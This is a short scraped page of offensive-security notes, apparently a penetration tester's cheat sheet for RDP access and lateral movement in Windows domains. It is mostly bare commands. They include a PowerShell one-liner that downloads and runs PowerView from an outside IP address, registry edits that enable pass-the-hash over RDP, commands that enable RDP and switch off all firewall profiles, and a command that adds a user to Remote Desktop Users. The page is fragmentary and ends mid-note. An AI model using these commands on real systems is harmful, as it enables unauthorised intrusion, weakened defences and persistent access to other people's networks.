 comands
OFFENSIVE
security
walkthrough / comands
notes
templates
walkthrough
comands
<%
rdp
Prev
Next
All
PowerShell
iex(new-object net.webclient).downloadstring('http://192.168.119.139/PowerView.ps1'); Get-DomainComputer -Domain
Domain_Name | Resolve-IPAddress
powershell  GiganticHosting.local | Resolve-IPAddress
Enable RDP pass the hash:
Shell
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name "DisableRestrictedAdmin" -Value "0" -
PropertyType DWORD -Force
RDP:
Enable RDP and Add user to
```shell
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0
/f
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
netsh advfirewall set allprofiles state off
net localgroup "remote desktop users" <USER.NAME> /add
```
If user is already logged on